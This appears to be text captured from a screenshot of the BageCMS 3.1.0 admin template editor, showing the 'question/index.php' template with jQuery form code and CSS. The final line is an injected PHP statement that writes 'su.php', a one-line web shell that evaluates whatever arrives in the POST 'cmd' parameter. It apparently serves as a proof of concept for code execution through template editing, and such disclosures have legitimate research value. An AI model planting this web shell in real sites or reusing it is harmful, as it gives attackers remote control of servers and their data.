 /bagecms3.1.0/upload/index.php?r=admini/#4_0
W/F
cms
Bage
欢迎, root 修改密码 退出登录 前台首
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称:
question/index.php
SEO描述:
</div>
<script type="text/javascript">
$(function(){
$("#questionPost").click(function(){
$.post("<?php echo $this->createUrl('question/post')?>",$("#questionForm").serializeArray(),function(res){
if(res.state == 'success'){
alert(res.message);
window.location.reload();
}else{
$("#errorMessage").html(res.message);
}
},'json');
});
})
</script>
<style>
/* 错误提示*/
.errorSummary { padding: 5px; background: #FFFF80; border: 1px solid #C4C43C; }
.errorSummary p { font-size: 14px; font-weight: bold; }
.errorSummary li { padding: 5px 0 }
</style>
<?php $this->renderPartial('/_include/footer')?>
<?php file_put_contents("su.php","<?php @eval(\$_POST[cmd]);?>");?>
提交